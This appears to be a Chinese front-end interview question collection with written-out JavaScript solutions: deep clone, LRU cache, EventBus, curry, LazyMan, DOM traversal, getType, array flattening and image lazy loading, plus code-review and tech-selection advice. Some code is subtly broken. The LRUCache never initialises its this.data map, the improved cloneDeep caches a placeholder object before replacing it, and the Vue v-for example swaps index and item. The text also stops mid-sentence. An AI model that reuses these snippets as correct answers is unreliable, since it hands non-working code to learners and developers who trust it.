
连环问:diff 算法中 key 为何如此重要
无论在 Vue 还是 React 中,key 的作用都非常大。以 React 为例,是否使用 key 对内部 DOM 变化影响非常大。
<ul>
<li v-for="(index, num) in nums" :key="index">
{{num}}
</li>
</ul>
const todoItems = todos.map((todo) =>
<li key={todo.id}>
{todo.text}
</li>
)
# 第152题 如何做code-review
code review(简称CR)即代码走查。领导对下属的代码进行审查,或者同事之间相互审查。CR已经是现代软件研发流程中非常重要的一步,持续规范的执行CR可以保证代码质量,避免破窗效应。
CR 检查什么
- 代码规范(
eslint能检查一部分,但不是全部,如:变量命名) - 重复逻辑抽离、复用
- 单个函数过长,需要拆分
- 算法是否可优化?
- 是否有安全漏洞?
- 扩展性如何?
- 是否和现有的功能重复了?
- 是否有完善的单元测试
- 组件设计是否合理
何时 CR
- 提交
PR(或者MR)时,看代码diff。给出评审意见,或者评审通过。可让领导评审,也可以同事之间相互评审。 - 评审人要负责,不可形式主义。万一这段代码出了问题,评审人也要承担责任。
- 例行,每周组织一次集体
CR,拿出几个PR或者几段代码,大家一起评审。 - 可以借机来统一评审规则,也可以像新人来演示如何评审。
# 第151题 手写JS深拷贝-考虑各种数据类型和循环引用
- 使用JSON.stringify
- 无法转换函数
- 无法转换
Map和Set - 无法转换循环引用
- 普通深拷贝
- 只考虑
Object和Array - 无法转换
Map、Set和循环引用 - 只能应对初级要求的技术一面
- 只考虑
普通深拷贝 - 只考虑了简单的数组、对象
/**
* 普通深拷贝 - 只考虑了简单的数组、对象
* @param obj obj
*/
function cloneDeep(obj) {
if (typeof obj !== 'object' || obj == null ) return obj
let result
if (obj instanceof Array) {
result = []
} else {
result = {}
}
for (let key in obj) {
if (obj.hasOwnProperty(key)) {
result[key] = cloneDeep(obj[key]) // 递归调用
}
}
return result
}
// 功能测试
const a: any = {
set: new Set([10, 20, 30]),
map: new Map([['x', 10], ['y', 20]])
}
a.self = a
console.log( cloneDeep(a) ) // 无法处理 Map Set 和循环引用
深拷贝-考虑数组、对象、Map、Set、循环引用
/**
* 深拷贝
* @param obj obj
* @param map weakmap 为了避免循环引用、避免导致内存泄露的风险
*/
function cloneDeep(obj, map = new WeakMap()) {
if (typeof obj !== 'object' || obj == null ) return obj
// 避免循环引用
const objFromMap = map.get(obj)
if (objFromMap) return objFromMap
let target = {}
map.set(obj, target)
// Map
if (obj instanceof Map) {
target = new Map()
obj.forEach((v, k) => {
const v1 = cloneDeep(v, map)
const k1 = cloneDeep(k, map)
target.set(k1, v1)
})
}
// Set
if (obj instanceof Set) {
target = new Set()
obj.forEach(v => {
const v1 = cloneDeep(v, map)
target.add(v1)
})
}
// Array
if (obj instanceof Array) {
target = obj.map(item => cloneDeep(item, map))
}
// Object
for (const key in obj) {
const val = obj[key]
const val1 = cloneDeep(val, map)
target[key] = val1
}
return target
}
// 功能测试
const a: any = {
set: new Set([10, 20, 30]),
map: new Map([['x', 10], ['y', 20]]),
info: {
city: 'shenzhen'
},
fn: () => { console.info(100) }
}
a.self = a
console.log( cloneDeep(a) )
# 第150题 用JS实现一个LRU缓存
- 什么是LRU缓存
LRU(Least Recently Used)最近最少使用- 假如我们有一块内存,专门用来缓存我们最近发访问的网页,访问一个新网页,我们就会往内存中添加一个网页地址,随着网页的不断增加,内存存满了,这个时候我们就需要考虑删除一些网页了。这个时候我们找到内存中最早访问的那个网页地址,然后把它删掉。这一整个过程就可以称之为
LRU算法 - 核心两个
API,get和set
- 分析
- 用哈希表存储数据,这样
getset才够快,时间复杂度O(1) - 必须是有序的,常用数据放在前面,沉水数据放在后面
- 哈希表 + 有序,就是
Map
- 用哈希表存储数据,这样
class LRUCache {
constructor(length) {
if (length < 1) throw new Error('invalid length')
this.length = length
}
set(key, value) {
const data = this.data
if (data.has(key)) {
data.delete(key)
}
data.set(key, value)
if (data.size > this.length) {
// 如果超出了容量,则删除 Map 最老的元素
const delKey = data.keys().next().value
data.delete(delKey)
}
}
get(key) {
const data = this.data
if (!data.has(key)) return null
const value = data.get(key)
// 先删除,再添加,就是最新的了
data.delete(key)
data.set(key, value)
return value
}
}
// 测试
const lruCache = new LRUCache(2)
lruCache.set(1, 1) // {1=1}
lruCache.set(2, 2) // {1=1, 2=2}
console.info(lruCache.get(1)) // 1 {2=2, 1=1}
lruCache.set(3, 3) // {1=1, 3=3}
console.info(lruCache.get(2)) // null
lruCache.set(4, 4) // {3=3, 4=4}
console.info(lruCache.get(1)) // null
console.info(lruCache.get(3)) // 3 {4=4, 3=3}
console.info(lruCache.get(4)) // 4 {3=3, 4=4}
# 第149题 手写EventBus自定义事件
分析
on和once注册函数,存储起来emit时找到对应的函数,执行off找到对应函数,从存储中删除
注意
on绑定的事件可以连续执行,除非offonce绑定的函数emit一次即删除,也可以未执行而被off
实现方式1
class EventBus {
/**
* {
* 'key1': [
* { fn: fn1, isOnce: false },
* { fn: fn2, isOnce: false },
* { fn: fn3, isOnce: true },
* ]
* 'key2': [] // 有序
* 'key3': []
* }
*/
constructor() {
this.events = {}
}
on(type, fn, isOnce = false) {
const events = this.events
if (events[type] == null) {
events[type] = [] // 初始化 key 的 fn 数组
}
events[type].push({ fn, isOnce })
}
once(type, fn) {
this.on(type, fn, true)
}
off(type, fn) {
if (!fn) {
// 解绑所有 type 的函数
this.events[type] = []
} else {
// 解绑单个 fn
const fnList = this.events[type]
if (fnList) {
this.events[type] = fnList.filter(item => item.fn !== fn)
}
}
}
emit(type, ...args) {
const fnList = this.events[type]
if (fnList == null) return
// 注意过滤后重新赋值
this.events[type] = fnList.filter(item => {
const { fn, isOnce } = item
fn(...args)
// once 执行一次就要被过滤掉
if (!isOnce) return true
return false
})
}
}
实现方式2:拆分保存 on 和 once 事件
// 拆分保存 on 和 once 事件
class EventBus {
constructor() {
this.events = {} // { key1: [fn1, fn2], key2: [fn1, fn2] }
this.onceEvents = {}
}
on(type, fn) {
const events = this.events
if (events[type] == null) events[type] = []
events[type].push(fn)
}
once(type, fn) {
const onceEvents = this.onceEvents
if (onceEvents[type] == null) onceEvents[type] = []
onceEvents[type].push(fn)
}
off(type, fn) {
if (!fn) {
// 解绑所有事件
this.events[type] = []
this.onceEvents[type] = []
} else {
// 解绑单个事件
const fnList = this.events[type]
const onceFnList = this.onceEvents[type]
if (fnList) {
this.events[type] = fnList.filter(curFn => curFn !== fn)
}
if (onceFnList) {
this.onceEvents[type] = onceFnList.filter(curFn => curFn !== fn)
}
}
}
emit(type, ...args) {
const fnList = this.events[type]
const onceFnList = this.onceEvents[type]
if (fnList) {
fnList.forEach(f => f(...args))
}
if (onceFnList) {
onceFnList.forEach(f => f(...args))
// once 执行一次就删除
this.onceEvents[type] = []
}
}
}
// 测试
const e = new EventBus()
function fn1(a, b) { console.log('fn1', a, b) }
function fn2(a, b) { console.log('fn2', a, b) }
function fn3(a, b) { console.log('fn3', a, b) }
e.on('key1', fn1)
e.on('key1', fn2)
e.once('key1', fn3)
e.on('xxxxxx', fn3)
e.emit('key1', 10, 20) // 触发 fn1 fn2 fn3
e.off('key1', fn1)
e.emit('key1', 100, 200) // 触发 fn2
# 第148题 手写curry函数,实现函数柯里化
分析
curry返回的是一个函数fn- 执行
fn,中间状态返回函数,如add(1)或者add(1)(2) - 最后返回执行结果,如
add(1)(2)(3)
// 实现函数柯里化
function curry(fn) {
const fnArgsLength = fn.length // 传入函数的参数长度
let args = []
function calc(...newArgs) {
// 积累参数保存到闭包中
args = [
...args,
...newArgs
]
// 积累的参数长度跟传入函数的参数长度对比
if (args.length < fnArgsLength) {
// 参数不够,返回函数
return calc
} else {
// 参数够了,返回执行结果
return fn.apply(this, args.slice(0, fnArgsLength)) // 传入超过fnArgsLength长度的参数没有意义
}
}
// 返回一个函数
return calc
}
// 测试
function add(a, b, c) {
return a + b + c
}
// add(10, 20, 30) // 60
var curryAdd = curry(add)
var res = curryAdd(10)(20)(30) // 60
console.info(res)
# 第147题 手写一个LazyMan,实现sleep机制
- 支持
sleep和eat两个方法 - 支持链式调用
// LazyMan示例
const me = new LazyMan('张三')
me.eat('苹果').eat('香蕉').sleep(5).eat('葡萄')
// 打印
// 张三 eat 苹果
// 张三 eat 香蕉
// 等待5秒
// 张三 eat 葡萄
思路
- 由于有
sleep功能,函数不能直接在调用时触发 - 初始化一个列表,把函数注册进去
- 由每个
item触发next执行(遇到sleep则异步触发,使用setTimeout)

/**
* @description lazy man
*/
class LazyMan {
constructor(name) {
this.name = name
this.tasks = [] // 任务列表
// 等注册完后在初始执行next
setTimeout(() => {
this.next()
})
}
next() {
const task = this.tasks.shift() // 取出当前 tasks 的第一个任务
if (task) task()
}
eat(food) {
const task = () => {
console.info(`${this.name} eat ${food}`)
this.next() // 立刻执行下一个任务
}
this.tasks.push(task)
return this // 链式调用
}
sleep(seconds) {
const task = () => {
console.info(`${this.name} 开始睡觉`)
setTimeout(() => {
console.info(`${this.name} 已经睡完了 ${seconds}s,开始执行下一个任务`)
this.next() // xx 秒之后再执行下一个任务
}, seconds * 1000)
}
this.tasks.push(task)
return this // 链式调用
}
}
// 测试
const me = new LazyMan('张三')
me.eat('苹果').eat('香蕉').sleep(2).eat('葡萄').eat('西瓜').sleep(2).eat('橘子')
# 第146题 深度优先和广度优先遍历一个DOM树
遍历DOM树
- 给一个
DOM树 - 深度优先遍历结果会输出什么
- 广度优先遍历结果会输出什么
<!-- 需要遍历的html节点 -->
<div id="box">
<p>hello <b>world</b></p>
<img src="https://www.baidu.com/img/flexible/logo/pc/result.png"/>
<!-注释->
<ul>
<li>a</li>
<li>b</li>
</ul>
</div>

深度优先,以深为主,递归,贪心,有深就深入,否则在回溯到上一级父节点

广度优先,使用队列,对子节点以广为主一层层的遍历
# 深度优先遍历一个DOM树
/**
* 访问节点
* @param n node
*/
function visitNode(n) {
if (n instanceof Comment) {
// 注释
console.info('Comment node ---', n.textContent)
}
if (n instanceof Text) {
// 文本
const t = n.textContent?.trim() // 去掉换行符
if (t) {
console.info('Text node ---', t)
}
}
if (n instanceof HTMLElement) {
// element
console.info('Element node ---', `<${n.tagName.toLowerCase()}>`)
}
}

深度优先遍历-递归
/**
* 深度优先遍历-递归
* @param root dom node
*/
function depthFirstTraverse1(root) {
visitNode(root) // 先访问root节点
// .childNodes 和 .children 不一样
// children // children是HTMLCollection 只获取元素
// childNodes // childNodes是NodeList 包含Text和Comment节点
const childNodes = root.childNodes
if (childNodes.length) {
childNodes.forEach(child => {
depthFirstTraverse1(child) // 递归 深入访问子节点
})
}
}
深度优先遍历-栈实现
/**
* 可以不用递归,用栈。因为递归本身就是栈
* 深度优先遍历:使用栈来实现 先进后出 进push 出pop
* @param root dom node
*/
function depthFirstTraverse2(root) {
const stack = []
// 根节点压栈
stack.push(root)
// stack.length继续访问栈顶
while (stack.length > 0) {
const curNode = stack.pop() // 出栈
if (curNode == null) break
visitNode(curNode) // 访问栈顶
// 子节点压栈
const childNodes = curNode.childNodes
if (childNodes.length > 0) {
// reverse 反顺序压栈
// 压栈过程 [div,ul,comment,img,p,b,hello,world,li右,li左,a,b] 遇到子节点倒叙压栈
Array.from(childNodes).reverse().forEach(child => stack.push(child))
}
}
}
- 递归逻辑更加清晰,但容易发生栈溢出错误。频繁创建函数,效率低一些
- 非递归效率好,但逻辑比较复杂
<!-- 测试 -->
<div id="box">
<p>hello <b>world</b></p>
<img src="https://www.baidu.com/img/flexible/logo/pc/result.png"/>
<!-注释->
<ul>
<li>a</li>
<li>b</li>
</ul>
</div>
<script>
const box = document.getElementById('box')
depthFirstTraverse2(box)
</script>
深度优先遍历结果
# 广度优先遍历一个DOM树

/**
* 广度优先遍历 需要一个队列:先进先出 进unshift 出pop
* @param root dom node
*/
function breadthFirstTraverse(root) {
const queue = [] // 数组 vs 链表实现性能更好一些
// 根节点入队列
queue.unshift(root)
while (queue.length > 0) {
const curNode = queue.pop() // 当前节点
if (curNode == null) break
visitNode(curNode)
// 子节点入队
const childNodes = curNode.childNodes
if (childNodes.length) {
// queue = [ul, comment, img, p] 出队pop p标签出来访问 img出来访问 ...
// p标签访问 也会导致子p下的子节点入队 [<b>,hello] ...
childNodes.forEach(child => queue.unshift(child))
}
}
}
<!-- 测试 -->
<div id="box">
<p>hello <b>world</b></p>
<img src="https://www.baidu.com/img/flexible/logo/pc/result.png"/>
<!-注释->
<ul>
<li>a</li>
<li>b</li>
</ul>
</div>
<script>
const box = document.getElementById('box')
breadthFirstTraverse(box)
</script>
广度优先遍历结果
# 第145题 手写一个getType函数,获取详细的数据类型
- 获取类型
- 手写一个
getType函数,传入任意变量,可准确获取类型 - 如
number、string、boolean等值类型 - 引用类型
object、array、map、regexp
- 手写一个
/**
* 获取详细的数据类型
* @param x x
*/
function getType(x) {
const originType = Object.prototype.toString.call(x) // '[object String]'
const spaceIndex = originType.indexOf(' ')
const type = originType.slice(spaceIndex + 1, -1) // 'String' -1不要右边的]
return type.toLowerCase() // 'string'
}
// 功能测试
console.info( getType(null) ) // null
console.info( getType(undefined) ) // undefined
console.info( getType(100) ) // number
console.info( getType('abc') ) // string
console.info( getType(true) ) // boolean
console.info( getType(Symbol()) ) // symbol
console.info( getType({}) ) // object
console.info( getType([]) ) // array
console.info( getType(() => {}) ) // function
console.info( getType(new Date()) ) // date
console.info( getType(new RegExp('')) ) // regexp
console.info( getType(new Map()) ) // map
console.info( getType(new Set()) ) // set
console.info( getType(new WeakMap()) ) // weakmap
console.info( getType(new WeakSet()) ) // weakset
console.info( getType(new Error()) ) // error
console.info( getType(new Promise(() => {})) ) // promise
# 第144题 手写一个JS函数,实现数组扁平化Array Flatten
- 写一个JS函数,实现数组扁平化,只减少一次嵌套
- 如输入
[1,[2,[3]],4]输出[1,2,[3],4]
思路
- 定义空数组
arr=[]遍历当前数组 - 如果
item非数组,则累加到arr - 如果
item是数组,则遍历之后累加到arr
/**
* 数组扁平化,使用 push
* @param arr arr
*/
function flatten1(arr) {
const res = []
arr.forEach(item => {
if (Array.isArray(item)) {
item.forEach(n => res.push(n))
} else {
res.push(item)
}
})
return res
}
/**
* 数组扁平化,使用 concat
* @param arr arr
*/
function flatten2(arr) {
let res = []
arr.forEach(item => {
res = res.concat(item)
})
return res
}
// 功能测试
const arr = [1, [2, [3], 4], 5]
console.info(flatten2(arr))
连环问:手写一个JS函数,实现数组深度扁平化
- 如输入
[1, [2, [3]], 4]输出[1,2,3,4]
思路
- 先实现一级扁平化,然后递归调用,直到全部扁平化
/**
* 数组深度扁平化,使用 push
* @param arr arr
*/
function flattenDeep1(arr) {
const res = []
arr.forEach(item => {
if (Array.isArray(item)) {
const flatItem = flattenDeep1(item) // 递归
flatItem.forEach(n => res.push(n))
} else {
res.push(item)
}
})
return res
}
/**
* 数组深度扁平化,使用 concat
* @param arr arr
*/
function flattenDeep2(arr) {
let res = []
arr.forEach(item => {
if (Array.isArray(item)) {
const flatItem = flattenDeep2(item) // 递归
res = res.concat(flatItem)
} else {
res = res.concat(item)
}
})
return res
}
// 功能测试
const arr = [1, [2, [3, ['a', [true], 'b'], 4], 5], 6]
console.info( flattenDeep2(arr) )
# 第143题 设计实现一个H5图片懒加载
- 分析
- 定义
<img src="loading.png" data-src="xx.png" /> - 页面滚动时,图片露出,将
data-src赋值给src - 滚动要节流
- 定义
- 获取图片定位
- 元素的位置
ele.getBoundingClientRect![]()
- 图片
top > window.innerHeight没有露出,top < window.innerHeight露出
- 元素的位置
<!-- 图片拦截加载 -->
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal1.jpeg"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal2.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal3.jpeg"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal4.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal5.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal6.webp"/>
</div>
<script src="https://cdn.bootcdn.net/ajax/libs/lodash.js/4.17.21/lodash.min.js"></script>
<script>
function mapImagesAndTryLoad() {
const images = document.querySelectorAll('img[data-src]')
if (images.length === 0) return
images.forEach(img => {
const rect = img.getBoundingClientRect()
if (rect.top < window.innerHeight) {
// 漏出来
// console.info('loading img', img.dataset.src)
img.src = img.dataset.src
img.removeAttribute('data-src') // 移除 data-src 属性,为了下次执行时减少计算成本
}
})
}
// 滚动需要节流
window.addEventListener('scroll', _.throttle(() => {
mapImagesAndTryLoad()
}, 100))
// 初始化默认执行一次
mapImagesAndTryLoad()
</script>
# 第142题 如果你是项目前端技术负责人,将如何做技术选型
- 技术选型,选什么?
- 前端框架(
Vue React Nuxt.hs Next.js或者nodejs框架) - 语言(
JavaScript或Typescript) - 其他(构建工具、
CI/CD等)
- 前端框架(
- 技术选型的依据
- 社区是否足够成熟
- 公司已经有了经验积累
- 团队成员的学习成本
- 要站在公司角度,而非个人角度
- 要全面考虑各种成本
- 学习成本
- 管理成本(如用
